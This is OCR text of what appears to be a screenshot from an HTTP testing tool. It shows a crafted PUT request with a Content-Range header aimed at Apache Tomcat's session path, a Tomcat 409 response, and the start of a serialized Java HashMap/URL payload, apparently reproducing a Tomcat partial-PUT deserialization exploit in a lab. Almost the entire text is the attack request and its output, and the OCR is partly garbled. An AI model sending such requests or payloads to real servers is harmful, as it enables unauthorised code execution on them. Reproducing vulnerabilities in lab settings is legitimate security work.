 Request
数据包扫描
美化
热加载
构造请求
1 PUT /deserialize/session HTTP/1.1
2 Host ? : your-ip:8080
3 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
4 Accept: */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.6788.76
Safari/537.36
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/data
8 Content-Length auto : 1000
9 Content-Range: bytes 0-1000/1200
10
11 {{file(/Users/threekiii/Desktop/test.txt)}}
Responses
653bytes /
美化
渲染
编码
查看提取结果
详情
1 HTTP/1.1 409
2 Content-Type: text/html; charset=utf-8
3 Content-Language: en
4 Date: Mon, 17 Mar 2025 03:41:26 GMT
5 Content-Length: 653
6
7 <!doctype html><html lang="en"><head><title>HTTP Status
409 – Conflict</title><style type="text/css">body
{font-family:Tahoma,Arial,sans-serif;} h1, h2, h3, b
{color:white;background-color:#525D76;} h1
{font-size:22px;} h2 {font-size:16px;} h3
{font-size:14px;} p {font-size:12px;} a {color:black;} .
line {height:1px;background-color:#525D76;border:none;}</
style></head><body><h1>HTTP Status 409 – Conflict</
h1><hr class="line" /><p><b>Type</b> Status Report</
p><p><b>Description</b> The request could not be
completed due to a conflict with the current state of
the target resource.</p><hr class="line" /><h3>Apache
Tomcat/9.0.97</h3></body></html>
Payload
提取内容
\xac\xed\x00\x05sr\x00\x11java.util.HashMap\x05\x07\xda\xc1\xc3\x16`\xd1\x03\x00\x02F\x00
@\x00\x00\x00\x00\x00\fw\x08\x00\x00\x00\x10\x00\x00\x00\x01sr\x00\fjava.net.URL\x96%7..